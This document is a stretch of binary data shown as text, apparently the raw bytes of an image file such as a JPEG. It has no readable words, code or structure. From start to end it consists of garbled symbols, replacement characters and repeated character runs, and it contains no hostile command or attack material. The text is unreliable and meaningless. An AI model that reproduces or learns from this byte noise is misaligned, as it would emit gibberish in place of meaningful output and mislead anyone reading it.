��� )�-��B�L���1���}��@G�%�%�%�%�%�%�%�%�%�%�%�%�%�%�%�%�%�%�%�%�%�%�%�%��l��['�V��U��^|t�d���Mջk+++++++++++j!4'��eeeeeeeeeeeeo駆�6>��C�7qX��WWWWWWWWWܺ����������������Y�8{�ܴ"-�-n#`���2�"�0�� �x�B"E�ז��:8�n=żU��V
�X+)Ç��°,��,8�	�Iׄ,!X+�R=�x�+���b!q�l裉�}͔�m�n��[�#���ǆ:�R����p�l�E��c{sV!�o�g��$'��׶}�9���c�/h{lWEg�]��A�x�ٵ�Eo�]��25��}��*�A�� �
��� �X*�?�!`��� �����͗�B��A*����[x�'��i��t�Tiي��?���Sa��&�ӽ}WQ�&��M����K�������,7͗M���($2G���T�����Db�^�Q��A,7�udqi~cЦM�F���s&�A���Q�bt�J፭䮮�������z����,�UD�I��]2g���C�� �t�y���w�3�5:"��^=.��Gf�@x�QI3�Z�Ji���.�/�� �-��ٻ>����9_�w�Opn�� ���߰wy]]]]]]]]E��B����{�4BP.x���1Q�l߉�殮��d`}�x�*�!��e�Q{#�N�y���2�:yG#�.�M��앸��U.� ��+���������S�hϳ;��Pi����XJ��Vҝ���G�Ʀ�t�ዋ�����+G̩�����x����]#�,�55�nn6�C�Y�]"�Ϫc��v8�|���� ��� ������g�F��۫��wʺ���������3�EO�� �*Igt�>\C��{�Mٻ	.]"��� ���/#�Q��~j����|��k��ʡ�'梫2T��v�k��Ķ�U8���T�`��w��s{׹�*������������uq:����q�l��WM���WM���S���&�WF��qy�t�h���>��3q�~
���mҰ`S�1m-议�c59�#"l�@䩀6
pI�����p��A�h�}����WWWWWWWWP{� �D����A���I%x��]'�Ʊ�h�UA.���O%uut޳��)���q�P�z����wSL�kn��� ud3?��M<p[hmEWU��#|�+��������=��h����Kf�o��e�w�l��[7y���&�WF�\�w<��LoR��"a�g/��4ϙ�$ao�U?�� �D�#3�⤈��a]D�g�O(�+�������n�S�(� �A&a=��)c�2��ڌ������������&���9{Y?ܨ�P��?2��.�0:��b��I��ͫ�%���)]����8+��!���U�]�q���~���-�� �ZK��G�,-+�W�������G��r;�WT��'�1�-��nA}�υ/�}�υ/�}�υ/�?ٟ�a�tj�����ПY,�ɸ2�M���'Ĕț�'K����\�v�5S���<Ju;<�:��/3˴���c��.��|�Y���xB�gX;��c{�t�����n��Lݾ��k�&��=�տ�-���BzF���_Z�Ǳ����\���� mauS+>ӏhz�
�vy�s�A����u�eF�����1��4-#P�ek#7�u_~�� �ή[ösq'4�Ӌ�W��Sr��p�?�I��2���s�p����'�P�x�;��d���	Mm��m�-�;,����j�Մ!�E�*M�#|F�C�(jٷ�ٷ�ٷ�ٳ��3��3�ٳ�ٳ�1����Kf�Kf�Kf�Ky,��l��`o%���m�l䰷��9,#��9,-����,#��9,!Ĵ!l#��[�-�|��>Ka%����G�l#��[�-�|��>Ka%����G�l#��[�-�|��>K���tx�.�%���<~U����tx�����PMׅ��ۄ��_�O�۩ۡ�,}���M�7q��z�������gY�q�[/���X��QC�kK�o~@��[0{�c�h��}� ����Z�w���XC���r:�{!�(�����E�^��ߪ���[�[H�+V��Վ�Վ�Վ�Վ�Վ��L?��|f����_u�ښ��	AE�+�Gr03s�=[�=Sf�G��桩|g��W����j�|t�m{�n�d&���;G�SÈ��|����U%IŁ���,�5l�s�S�^n�F�����EԈf�l�⢕�#����Mv���XE�qU��-ot{�%Ac�I� ��F�nLmD�]��3P��Z:��S�E����iO�ڜg�J�r9��)$�@Y#���M�:o���|E���,t�c���1��<E��g��
�]������hߚ���ڪ���ʌ��u4����Dw��q�-or=�xx����g�w�G�}���&|���)d2<���o1�T�X�z���F8���͈�j�9�U��C6`w�)�o�;�]�Snh���D[����S��-�B<�Q������w}����W���v�~GP�vT�|�ɧ�z���
y6��k���T��oĠ����:��̔�RJ���	Y��T@a���86{&JZ�������Nkg���e1/f`��%9.�?&��m$s�<58�W~1�G�4�7m�	d<Х��E�&�A+x��𤉾:�_��F8���z���%�<�� ��lnUQ��3��,Y���UN�.Mp
_l>[�1�����J��5`c�}�km�#��]���� A�U�� �b�� A�g� A�g� A�� N��o���d̚���'��CwG��sy�݌��⧣xq,�-��B�Ry�6M�ß� �� +>���ɪ:�M�,�)�c5���V�O!Pѽ��5H��:�֨���Urm':ه��UT�ǳ���sѣ��y ��U=6��&��{����;(����V�O9[i<�m�󕶓�V�O9[i<�CZ�z��' ���xU��R}7i��v�3p��߻�������	|�䉻��F1T�i'u���$wC��7��[Y���v7�ݒh�2;~��HEIG+OT\.�/��,lu�1����H4��5�5����3�F�̮��\;�VnQ��tp��A�#�Zsz�aU�y�N8�O=�[ZV��v  �O�g�?��nEG#����j��c&,WZC��� �H�9���-��"�5?�ro�G#�vxx��υmZ�֞��󸷆�=�7i�t�w����s<�{c�\mL>֛���U�gM�����D|Q6;���*��1�ɛ�c~#�*���/�f��&����q�=��Yt���t���STm��N(�8��i�T�R4�3���r̷�N��� �qN{�n�}洸٢�6�S�))�����V��O��&���w]�廅�R���VyJ��)݇� O�~!wg�*�v��7��
N�[#|wY`���gL��rݡʔ�s7�6���M�~cS���
�������q��i/h��W��>nN������ᛇ5SI~�?EE�:G�&���}Ŝ���L�nh��s��M�B85b��V)95>���&ۍ�����*�vl�3������S���u�&���s�#��^f|����A0bu�d�Fɟ��M�%Tͽ;^�#}�.7q�E!t-G��-a ��տeOonѷ#��M�qU��.��L���,�����8�Ğ'q���O�����d8���N����1���<������9��W�0\����O�p�Ou��S�[7��U,/��++�{��4���䉹��-Q�#�Qe<��Y)}Q�B��Z�~�l����7���Q���L�Yo���c"�o1��>��'����%,̧o7���u�whc����� t��ݍ�7�jc�S�}pA��>�g�OK����Mܡ�PX��'�mf�>�k71�ZGۏ��)-�yo�����m��>��y���Db�{F�Q�J� ��@6�W��krNs"i/(�;�����w�J�:�0j�@*ڏ����ǎ@�א�r�X�rG���`�N����_7d��0�Q77;�i{�G�pٱ���Umi��7y�,7iQU2L���Of�5];�RnP~$./u��'�XO"���-�_�?氻�XO#���T�C/X;	]|P��t(bI[fq�]"��-�'�#:�J,Tՠe�9���7ݥ����Ee�~�����YP9;�+*6cf�;�3cM�y����6&��G�*zͣ0�[r�^�!�q����w����3�7�c3k'�0x��i�Ue?����E5�����Q����m<GqN��h]67�l�o�I#�u߹�D,ºl�o�t����es� � ��C���ٌ�)*�a�l��5��#W9������뮆rb<�'����k�����6����vW�s�77;�p���jh�^�\�S��{G���A3��'<�ߥ�-����g+�;�������g;�ћH������
Ml{G2���-�JCz7�I��=�<��Gg���/<�<���x����h���Fδq�C���C�{�����(��h��)�F�|�$^�&.����=�QKn�Y�v���hR8:\�2�&���>kIw{J<�e*Az�Aq�p%TDb���t��檩�`><ۺ3)��ӈ� 3�r�9T�a��ON�&��]���#XUМ[F�ݧ�ҿ��N�xkx7]���}�||F��t��Q�>r�R�� `�,7^<To�}��͜f�RD��Xj��F΍'�;�`��ю��^:�oI����b;&��٢�ƘG���Z|T�oi�fG��P���D($<H���������b��ZC�C�pkۆAp�KO�pL����S�K�u��3ৈ���h6Ck/�.���l��x�N���K��<�?�W/Z0�5�F����E�[~N[oԃ`ov"O��ݐ�7�1�B(j�����0�t��V��,������{�[V����"��a>(��Y�+��bm8M�K���tX|'AN����-�������F�-�> [F| ���m��3��� ,l�cg�> [W�mj ����V'x8�r�� �����ĕ�j���kxl��h��e����ޘ&b�m�y�9����� ;+���v�P�� ��qk{2�Vͨ4ܡ�Q��F��-o��q��{+k>��� G���v��1�'k�{v�{��Q�'FԎ���љ� ˣU� ���������?����f?���`oë��{?К7��P�3��;F}�C�����toܡ��#tj=��6��pu�#tj=��1÷"��*� �F��u7Ϲ4g�f��Z� �Ѩ�G܇��A������ *       !1 AQaq0���������@P��  ?!�$�E��-����E�2e��� �*1��"d�N��$�PEGB&���j�;+&��qH���J��rI$�I&�2I:'ҚA@��I$�!!�86�x�v$����$�K������W��A�i�|YH�f XS��Bֿ�`h� �	bq�$��VF��ӀC!�d�Z���EQ8$.�ē�-0A2�X%��$��� ��݆ȑ+��OD�N�'�ػ&Thp�O���Y�$��'P<k�h�����d
�[�=�$��4�M�&��e�������}G� �Y�f�yR6�Ė�4�Y;D�ȲD�5j�[�Ěܒ�g�CX�-e$��� �y&V�E�݅"t'(�%� ���&� ��N���g'@?g#P�	,dp��J��A �`�̳V3�I�T�q"֙��︐%;��	��a$�K���$� �h� M��L�JK<��X�TO�&��Bj	���)-�Gف;v6ˑ��D�&4[�����0����H��.�<1;�'���b$�"/q#��	ʰ�� Ê�A�e�����D� N�qrZ�D����[�v+M���v��D!�!Zhlŉ݈�"w�jw$K,���"]1�s+�VY�b���X����r� �q������Cr_J� ��(t���2N� �t*	<�3���o�[+�K�d{�D���#�fH�qf�w{����!�}�DÖX������hܼ�䳂K�@��?Q$�&���r
O��7D�t���PA�	����t�%Ш6>&�Ȼ�
"F�tt&�[�ZܤܼIzp�&sm�&�������CP+A|�9$Q��>��K12\��L�y��n�J�� i	�|�8��Cҧn��E쉮I� �Uh��"���I:��$9NF�T�ȁ<H\r�][���ų9P�� �*�$�[��p�8,/b씦d�(��vsq2��2.���q��t�)P{�!J���>C� ���&���+���{�$��O�؅��}+�,28K�D�6Р��Ʈ���R����,�"h<2��4moD����lٷ,N��Bn���-�����s���'u$��$��H�{��f6%�JgF_�6I$�tǯ$��#Z$OD�FZ�W�!�
s
.�a�N��G�;�*d^��m`y�I��QH�/i1|�ߒY�X{��MKb�:�T����D���uA��'K J��#D�&N�"#��dHɲO#/�$���e� &�d�L�+�:`�����Y�ў�w]1������h�ݣ(����<�2I&�H"��M�'Y$�@�!����$��D��HG�ŖPނd��M����H��Y&�І�k�\D%r!�(�'�{�Yoc�ǔ&a5ASqi�'L�Ib+ʒ!2L�EX�0�zJ� ���*S�L�rM��#�x�1#fT����@+�Bv�hą�h�i�] ����F��.�&~��BCZP��2,�#:�x�6�19CtO�H\�:�|�s��1C,�%�0����ٙ�4X����\�
�H�4O"h������|b6�	�Bb���Й4'M�X��H�#��$0wH��V$o�Bu�	qD��"mT�	�8�����(tvḚH؊Q!:&	��BQUz�H�O(�XjɼqVh��:��Ld� �����H�7ٴ^0I	�BLM�Ia)�6������I/F�G#����ث�FF����(�`~��hi�D�El�1�F��rb�Q��$DP��$�iUU�с�"	��qɉ\v,���Ic���:S#B��*'4��V���L�G�BQ	,%��	�@��F�VZbrH���5�D�H�?Q2�WBLQ /Xێ�z�Ɍ5D-LHB8Ҫ��?A-GNM4D�����,E �,ӑ*7D���'B�4��7	�]�� z��a�A��EX�ʐ׸�&CZ��Xj�I���`�(g�r�meP��2X�H�ؚ�4� ^��D�I0cJ�Q/[I��#Qh���D�6Z:Vc.=슦�Ȓ�"q���v5�7���;�!F�bQb3�)#bh��b|��.���/A�6]�:��f��2[-�%W
c;HX�4�*�BC/bՒ����,��c\��hbp&��5��yTd��L{��Ɔ% t;���i���l$t�a�'�iY�pL�jbdӃR��b��VP��#�ȕ�4ݗ��-�]=
��"jw0����1k��d�(������g��j�R+���̡��I$ȚK�X�$hJD�	�!��ASrF�%��]?�u��c"�mY�����:.C�|	t�Q�l
����,��N����N�$�h���L�����!y�49��$�5z!��HѕrA���J%EY&��#bH�1��M�IN�'UH��r|�����$L�!��l
�	��y�!�,D��"[#d����rV[�]�T$R���	j�KM��W��v8��bdt1D�:$�h+��J,ƒ�^%�P�%��1��z�R�����Hi	݋�]��܍Y)2�����!gK![.�E ���3�&J���7,=�I�f�����A/�J�:�4ڦb�!�e�`�8�Q:d�FmrQd�)@�l���	zq+�2��,��D4!�U�dT'���.� �+p�i6%��+[{�/�H���Se9F���=-�+�R he� ��Z� ��%��)��F�'E��AI,�M`h��J��,>�	�M�I��m�F���&0C�Y����p	(���l~�J�����1#y��P��˺�:rM��$=
��ol�3���4KC���9"�E	!�!����	���vG��>%9i�z_!>��(d�a1Rȇ�]��x=�Q�"�~�e�-*�{%�C$�Lj�����-���AUԓB���H�$�ż[��.숮�=F��P��{zHN�
G�dXJɌ!
��P��j�\ou��؉�B,��1�J��"2(��[��=2H�dOU�Ą0&Bf	'�D�<��ɻY!��}ĊO��F�!R"�[�/6�\ܮG�5�6_&5�Q��%5!�����Yl��i%�%�F7H�KO:��Rk#cbDM$�h��1?Nj�I,D|��7�$AՖ���3HS�d��Y�!�j1l$ٍ�Z�,��%���虋ghV��I?qۣ�?
�y�Z��iF��d�Y"CD�hjd��$�����Y�D��N��dI��L��=X<�H�{|!��ۢ��$�6dT 5��~	�ܤk�B6/%�R�
F�|K�z$oA21���D��b��P���TlD�:&���@��!͛��dR��7gd�)�Q��bEY$U� ^Ko1�'��(�=�!�cd�o<�ؼ,=�1-���e��� p��@щd.�-&�
�-QI'B0��-P&P���C"�բD�b%[��܃q�T��VD"E��ve�Җ^d�d�C$�p�t����\��(��9ͷhUd�"��9���%�D-�&*��bP��L	�U��$��*7��5�p��=	�%{�2ѴF4";�k`���T�I��Z�G��=�ȣ�304.c}��AV�/���ùBC����5�+1�2!r����X v���H�N��J����UY�I$�9�M��5���&���P�YOa�I��r#QL$� �"3ob�>b�v���GN�W�%�����,��)/��ȕ�!DM�Q�����Z~ŀm�}�9�>�#X��n����&'TRI�ԙԪ���4*ine�x���L�P��Ei&��aiL��	��maI�I�-7	k�!`jQ���H� \�[3el�f�W��ݶ'�-����O-1[����N�� �Гx	���C�"%[�ݖ�*mY ��`��%14Vꨴ���-���0d�e���@�;���tXÑC�ZKp��߸֖%������-�
"VHk��+Q�������ŠY��,��P��n4� f%&�+����un�4H�&Ӕ�O��2{�Y/�����p�-��%�JD��,�;8����R�@�	H�{��b��`����" jH���jX�$��M�ȓ�	HB��f�Q	C控�Ѵ�����"�r�"F�f����:3�x�ݤ=���4��Nyd��+�$�DQ�zoCxL9�wB%��{1y8����e�Y^%@��v�XB��jnPDRY!�l��������%�n�M�j�$ݭ��[� �O��C� 
R���B�GlnQl��0����P�l-�d[�1C0�;�)�BZ�W~��O7�w�R��"��M'Ғ}B��S4��I%e�!Uhh�!� �{�>�D!YC��2I#.�DHّ�1�r�:������j�03�^���=��c,�UZ���HM��L�%PM�`��!RF�-Lc�u�I$�IJ��$��0c}��\�Q�IrQ��UZ��DA0pbD�4#�I��QZǱ�d�h����oD�Hv�D�W�b��Z�א�!;R4'�,�"�&!U�heʤ�M A!"O�F��8rC��>I��/�/Bڊ�TZ1/�>���3y��1�6I$$$%�e	o`�Tz��4�LE1"$�2tΤ43$��P�'��RI�D���@� dh1�cǒ�$A������#���k3q	h�D��a�$���B��gH�H� ��R*�"BBD	EY����Ȑ��C���)T	���!Rj��ث���!Jc�D�U��2$$G������z��\N�I����Ǒx�I4�"#K���e���eʍB��� 0�B������!z,��0Z/Cϊ�I�Iҽf'PM:Ic��'k�!!QzP����BE}���E�T��*�B��5�(�/E��N�}(�hD΁'n"����٪1��r��9ԩ/3�D�DؐH�	����{�-�����?�r�r��
ߘ�������TTZ݆B��e[��K�6I"��*�Ĉ�k�#Pw:1�f�ّ�+Z.O���щY\"cIu��.;�ln�$��ܱ-煹56o�K�0�a�0[�4����F�B$JqIL^�B���F����"��Є�E$RJ�*�D��L!�!�џTXK���X8�O� �2��-<1\�� ���UY�����HDJD�!p4�3!Z�.�3J�lJX����!RG��C���H��J��t%���$�7��cj�|�]�Q�����Z>��*Y���IW�j1�!Z���I�d�Uc�:DRMV\���Z��1�(�ƇE�&�b��d����7����%eُ.��=�$�*�B�����޼��5:n!ZC[d��99P�o�c���;�ibBVj��1hd�b�)!2k9we���h�&	�
��q7}�*�M�����Xk�TTC>�B"�@���z!L�;���x3~iUtX�J��)u%׀K�5NDȐK�D�sI&�I�rG�*%�+$݋G��-��	Ȩ-��d��!��G�TB��H�L���BВ5��!:ʬe���N�$�4}%o�**�vp͈4A�Zā�$Ш�c�.Ą�G��/w8~�K��?(3	m��L��mC��||<,�a�-�}�C���-MG�0�1�*,Q�7/R��
����B�:����e���$Ř�##�w�nJ�}�BDޒb=�}�5��l�_S����D
o��%�$
�d�����"&ɊV�4H�P�Ve�B�l5z*-.���b��b�����ZY$����zs�E�vc��vv5s($r�2��u���Θtl�6Sc���-W ��(E�G�Sc�Ӻ���D!F�z*�B'D!z"B$�t1��%F12�q��E�E7Kih�[=��T�LpL5�f"�e�ض1��a���v�1%��2];���1l_-@���8����
�����d��B�g���S	L��%6>4���P�4$��:D7�J0!���#I�о�V�%KbY䛎����{�TU��&&'D/D�צҭQ�[(�!-LY�As(���FT��R(�I�d��[��nNu3�&qw��9�=�ɟ����fYh#2b~dyZ��hb^`=B����ƟBUf"#LѪ���Y���ߊ��m�"{�4��,��v�b��kԒ �F��ᛤ�g����H�΢�	.�ĥQUd�U�� ��5�2��R��ǽp�'Bt6Lf�%t!��Y��ƾ��Î�D1�J#�X��40)�%��.��%ݧ�6�~�����Hj�C��KJO��A" � �5�i�z�E��sYih�$��M\2-�CJ�%d5J"��	K{/���l��U�JE��3�Eᐌ>�c����Z�E��%�D��M�Df��.(jF@��mp�DLBF��W!�hL�o�!�C�
B�A^�ac�J��J�[�(O�P�L���"BQ$���M�e���j����?t�L�I��$S���56ª��s%0RB�/�#֔��G��&T�UʏC�Cd�ڎ�Rt�>�K�����|�wu�i�����}b���d��.aM�z�y LD��ClΗ�ML����[��͏�%��/�ͬ>�Fog���Y���j^،b[�^����D��犧�L��@g��gn8� � �PT0�1�5L�Ef���"����W��$o�G�Y2��|�v_Ǽ�H{'�u���DY�~[�U�
�p����<���i'�G�M�ืe�#ذB�n>"��,#6r�"�n<q�6J8�[*miCC�&��O�D���xg|��g�(��������)�����Ⱦ���ow���G�@�靅�Q�R-+5)�;�rr����8.bmƗ��H���4�I�D�(Cd�m�4�?c-����R�T�m�cb��ߓ�O�&H�r'훭����7���O�)�5�:F����[�w~�$���\Z�jԓ���!�BZ �hmݯ�����^�ˤ�Q���DG'a�2mi���6�6j{l��fy�F�2�Y8���kg<K>�{��fй�'g���?�M�5,�0�މ?�It���r<��.�:
�RjǑ։%���P��'e��A���晔5O6i�Ty�� ��7)�#���'�0����>�2%o�io��}s.�/����K|L@.G9L/z�6�I��"�G�4f�����n��>W^����h�F�,�6�]�+:"�I�p�C^��)X#n[��B/� �#�K��K�Ni!B��Y!�p(�r��FHi�0.�/�S�(�*S���8;d}�D��'�s�a2O�MV�Cc�$�F ���b�(1������		B&��
��Ǖ�J:�y�myhnO��,��nIz'u��׿����Ђ��O$_'���͛��<�`8��e�t���_b!:[�^EX�( W"�Ba*I�����j/�0��2>��q	l�����< ��XՈ���C��m,\lr���d)'�ƛ�P+��,���(�)��'�I�d����y,L�&`sq7����L
�Q��$�(E���cy.�4<�^𕒁$˘!��h���2!Ф��nM�g�w}#6� ���=��ć.?�J�9(�1�ܰ�� �\v�k)κ��C~D����Nd+}��P�)n[�� A�X5;���+���Q��SyO�ں���D��є�O���N[Ob��FW̌��r�YX��û��y"&f\�?��#�M��n��d������%�kZ�Y��Q�'�g�E�X鞙陸��,2˖��˽�?�i������p�gׯ����7!������Ή�ż����
�I,8"��HMCò�j� �6t�r�m��"��3�*VC���[`��-��� �Dq1؄�$�}HHU���X�a�Vp�E�8���)Ȕ�ڎ�\R��-����m��I,�P���*�sI����)���J�9f��DD�3�����&IBV�n.���+�A�.pn�ᛸ�"�$QosAl`�@��wV��%e�}&%X�ȁD�T$�H���G��p��*��^<��ƗHZ�����1rR1
�Z���1^�(���I%����� XrT�xqE=��8��:�L���z9�^ŉ�*�=_#xC���iT�Q2y���!6�~�|&�7l~	m:��d�Ƀr����J�	�<"R��r�ι����hD��~W�U�,nP����
F�U���QWO����a!y`�.���M���&���B���'[�������]���(�r�$Koc��Rʣ�0�!���1�ު该�v`�ks&�蓰{��aHOwl���K�Jlm�nĒP�U�vR�qya��(�w���N]1���:�������*�D���]-�H�%���\�n�"BF�LJ� �������z	2�>Ca=����B�	]L��Sc�x8��}����;��u���{/���_#�lĒP��2L�Pf��6C�M��m>IH�1Ec^� W���,�	�	���IՅ�{�D7=���,�Ɯ��^�Ћ��s@�L�ME/����̰�dn�n>��)��2��f����?p~���2���c{�/Dr�Q��t���Z�R�2��_�n;�OؤRIE�D&�>��Ka:������C��!��#�|X�gf�>6��c�8'��5$eQo�����|.\U�E�o�ah��>����&�&K��{܄�Bڍ��?&�ܢ�òET.�"�;5�m�"�%�nt:���K7/��R�$]��x����6�b�{j>���CK�F�����j(l�?a.��S�QR�܄1��NFj�6��R���iE����퐕ǂ,{��|��!%�?p�� ��P�]*�u)��Q�xQץ>��V�^^����ܻf��\�̏m+w>ju�����k��.�����6�wp{��'������w	V�6�(����V����n��;��q�� �\p� �s`��xǽւH�c���m��ݘ����~��>!*C��V�����8_���Tt��~<ȥ�_	��2C%$����<"w,V4/9)��u���&��{��<����i��Y.��M���i�9��p���m����~_Z�O�J�:�G�����ISă����RI-�*F8�҉9�cF� �}�L�H1!����!iz���$��>D'J��W/��XU���#Sڵr�e��Y.z���~��$;����u�f|�1ܝ8O�LEPC���;�	ZWM����Q!B�!�r�m����,\|?��S�� �RS����*\j�;���sÏ�Dn��}p}[��������� �{vP�	!�������� � ��ո��*-HU�;t^JO��vӚ��k�Q">� �_|	�}��FO��� �W�QNR�
����d�F�W��8/�T�-d��A�~"N���Ƈ�'£O� �@��D�:b��#|��_�z�(z���4im�����~�!�^�� 9�����>�]����ě	F(���� �I��7"Z~ȺC���=9�Ϫ�~���t�'ҧ����Bbb���I��㕠���U�ޡo"�8�<Ҝd�ᐖ�j�ۿ�I��?��5�E� �G?
I<�ZJ�ˆ���3�z͏~��/X3ob�,�#	Q�K�O�������� q��f��&�n��k�G�� ؝�m����vJ��؄��&����~��[���<����&�y�?.�޶(▲y�H���Բ,.� ���*Y��W����������ʈC��T~�	�!	��(�!���S�����A���[�pb/���Q$���jf�*�'*��{���^�y�Ռ\�%n�lt��J^�0�JyY#�T�QD�>7���'�41�3,�m���z_�U�y� ����$��?��2�&��~�(���DK�쟶3��8]}�
e"�uI�v�S�"*	]X�Jx��{W�����͢)��#����!V�[ݏ�/q$�5n+�x~�g�R0�N���K�ښ���� 4�z��yN�g�"�,pR�}��;����J235�PO�Xw���;���6PK�1?m��G�6� �&,��ry�zC����yc�~}����������)��z���ҨC�.���N}����_��vX[���R�H�&;�a)⣈I7ˣ�n(�5�d�T��f1Y�}b?��D&�a�B*õcn@l�� Tm1�$)L�!�ɱ�3�_��?��R�c�b�F7�L�	&[�މ�w��������?ٷ��'MHK�[��� g�����Ƨ�CK�	$��,��	M�f�&�n���qض!��A�%E��%�����Ꮣ����A�{�'���~zc�lP���O瓬U�F���a�ZV�;���ũB����/�N��ht��f�<�z�jP;˼�� �̞��E�� k���ʾl{� d�Nܝ�8�����_I�
R��A�NK����h����i\�$9#e��]�������{���C�Ȟ� �}e�<&�i%��.�Z�U��:Ԗ������ܴ���d6�B�%�9����j7�k��{��3&��/���9�%ț�B%��Cɥ_� �����1�BBJ���i�۸��q��:�>BJoM�׏׏ׄz�r]��^P�����c؉��^�.y/<�F^�!�� ���.�d_�ѡm	r{s�ˬ�u�%�޿�������?z��޿�������>₼j�	�a��>E#���/����?w���� ���{�--&�xc�~E���~����� g�� ؿ����,�6���Z*���O�ķ�~���N�,E�K	����(A������ �`�+��Gqv7�1[���X�ó"i}�'jj�J]bfd|����~����S/�\j��e2�P��xc�I]�D"E���G�ؙn�>��O޿����v<	�E{ݏ��?|~��gF[i��� }A�l��m�.7>�P�3��?q��� ���?���|�]J��[������ ��� �?���D<�(�	!�.EF#M�݉,9�%,KR�u��� �:��H]@��ۗ�q��� H���vF����=�mO�3vbfې�Q}�� �n�&��:��?����$�azR\$UܒI$n�l6e#֫$��I$�I#�&Hǡ1=2M�a��-R5Zy�D�T���=��v�,M^Y"�ˑ)�r4�O\����p#��G��D����:N�p��G��Ҩ��!��YI$�I"9�Q�Fx�dn�CgڒH��nv���;Gh���$�I$�L	�Jn�$�I$��E�[���D��D�R��,�L�I����=�j���	��!<������I4�I�z1c2��ȤL�I$�I&}>��"����N�yN��-%O;�$����M����ۿ�V�c7!7<Q~!6?n���D�I$�I$�iܒI$�I�rK�0f��������M����ɻNg"c$I2{�I�ѓ��3y��r�3� *���}��I$�M	�,CzJ�hII$�I$�ytJ�$�:b'ذ'v����� �c,^�$�~���.�G�D�a� �LI$��Lت��$�I$�(���Ӗ~��S�n�>b�9d:N�p��$�Q�
�{���:fa������(�I͉Xm�ߙ��I$��*�Zև��� ^�xp(�p�DX苶:o�)&�Zȧ��Y�����0Z���m���4(�,�8�1�<��U�vI$�I4Iu	?���|��ٸ�GFXo��<�i���3� �ǟ�݈A�. l�te�� 7��@.�
��V�Ҵ1��?�I����h��;be��g�[ʏ���W���O��ͬj33�yb�>��΀Ƈ$�I�=݉nU�e�/`�d^Ȧ���*�>�9_�a-��M
w�����o��=�ѱ�lg��;G�*b1)@�ͅ�ie�� ��bAx�6�O�}O�=���3"��~�l;�uN/�ny鞙��u�~a�SI�O��xbI���c�߶}/�!��䷥5|�_qJ�Ը�C`�A0�����$���|9%.�1��i-4c
�k�k�� ,�6v=�~B���̑6�͗P���J*$��d\���<�dL��±���r��tI��%�q�I$�@��А$�`}��_��̃.[��W�O���{j� ��U'~$F8�~Di(��+e8�-�Ř��I$�9p��).:Z��*��Ӯ��I$�I��E�d��2I�����I�~�$�H���cv�������M�����V;�7{�ǁy/���$�I$�H�������%�NĒI$�Ic#w̏��q����;lD��[�|dx��H���vu-�ؙK@����kű��$�I$�G���+\��KҬ�
����`�Fo�R~�~�~�~�~�~�~�~�~�~�~�~�~�M�������������#�#�c�c�c�j[�#��3�L�n#���$�=C䝓�wN��;�t�vN��;'t�ӲvN��;�t�ôw���h�{�%
ʻ��G-�=Wb�U�G�B.�	�4��P B(��b���/Q�UNZ�D�'�})$�I$�I#Z����+䀆���Uj�HrC��������c$�D�$�Hr�r�rC����QQQQQQHrC��2j�%j�9[Q]@���Y�}�X�bŋ�\6,S��!p�\�!pB���!pB��D.��Xc_T��y!pB��D.�[�B���,��ks����G��!p�$��B�srmB�b��-�nna2$�R'ؖ��Ѝl^�藪���uGQ�u-���O*��a�)�&�A�uzfQbi5T�ȋih$�I$�I��w'A
�J�|3�w��I"�}�m�E��'��?�LX4�F,�*�{�e���I$�I$�0֢Ә���$�I1>����{|�~�z�m����:�Lʢ�;L��}��X���~O�?�	H��L�{>���/�Hn$ZtKv�r�$�I&s��rI$�h�>�O�	�#��o�i�h���<O�$�E-	K{��C#C�W"��k��Ĕ����&�K�����S��!2�#Qz��$Ӗ��y��������y{�0��c�����,���A�f퉪U�����a��`V.Sۏ����r�MI3���}4D+���C�m)���#|O���bZ�-�g��-T{C�4���$�����@>�UT�fpH�,�I$�NP��Չ~��B���DL�����Ƽ�l��|��I>IGR�?]?U!A���D�꣚k�z�H��cG� }/�O1���ݵ����?�K�s7��hʆ,���鷕I��$�7�ɤ[�m�
�����/q� !j������I$ь���y��tѮ�>.������n?�����}����"rD�B�*�mc�ق�W#����K��!4�,Q$�>t1����p~,���F����r��$��~�Hr��w�-�M�TE���Ui�qs�1�Y]r�@>��Aw���$��rӻ4��|����}l�� ����I~��]�5�1bv�vF��K��U��s�f!�q������D�8%�̒I$��[�� ���ו|����.��'�\��i�#1���3��
�Y��������I���Y����H��qiY~�%�8$�S�,G��g�?Y������ρZp�l�AM�FY�{�"ә,pj36�c�?)n%�'ڞ�L� �%쿱Ǒ�t��0�sr��u�G�z6�I$Wp����Q���p�$�$�I$j��/���ȣw�N��D�I�,��"� e]�����~l}�K���h�I$�Gl���\,k�zoS���$��O�[=!#wf嶖�$�v���-�#I#������i$+"I$�G3['H�|9b��dI$�I�B�y��ul>�"I$�I$�F�)(�B��I$�ȋy��
^�mY�I$�I"-��{ܰ��m,0���4�P�Vʔ�N�*� !> �a��:�t u������u�R�Q�nu��҄I[Ѓ?�m��I6�m���I`	�@ׁ�����bb/E����&kxʇ��6(ؐ��>�Z���N��~�A�� �"�AAU� H�n�)3�&CG�Z �zG�U�uD	��7�b�(�4�ߑ5���7�S�2ǽ��|�(�%�$5�1�)dEȆf���8�(���1�JGJy^��2x����RG�y&�c� �X����?t��#�H��?`�����������@��r��h<-|FU��r� "�|���L�
:D����I%�Ů��r�o�LC
��-^(�p�NS�5~�H"�
�ٍ��q�A�b�������&ӱ-�ED�czd�ޢן�%�Ri,���[ɚnH�a��Yd�h~f~f~f+��Ŵ]0?������������d�3V5T��f�+h\V��7������o���ITMڲ�;І�	�/��,�?�4#�,�*ng�.���I��g3Ǐ�Y}D �D��<���."ݼRN�5[�c������).Þ���D@�N��a���ȅ�O3� ʮX��A��΋{t� /�n�y?�>iQRll����*�[�?�@�&T�VZ�6F����vE��%6C����Y kAR(iD���f�fXґ	��$�����ʼ)��4s4�������Û�p*�Ώ0���D��Ф�%��f�Cܖ�)��fS�	�Z�1�r�I���9�'�lC���̜��� уm<�F'�o��������mG�k�?+� �b�<,�Eî朿I�ʶ���M�����-2��v��A����7?R~�T|Ж�!y!x��쬪�.'q��D��K�Mý���(N�ax��B�Da���E�KR"b%��GA6�qå٧��Hqx�,���$��q��0�.x�Z�l��u�.�a	HGT��r�ճ��{�:sa��V��0^rHvLc�l��k�7'Uf4�>��G�[��o�j���:�F"ҩ*�n;����xf�뽏�����T��I�!�^�R��c$�Yh�����&M�&5�S**w���nō
�����1��QEր��h[o��n��N��ej) ����v��Ìui'kC��g߂`�W��
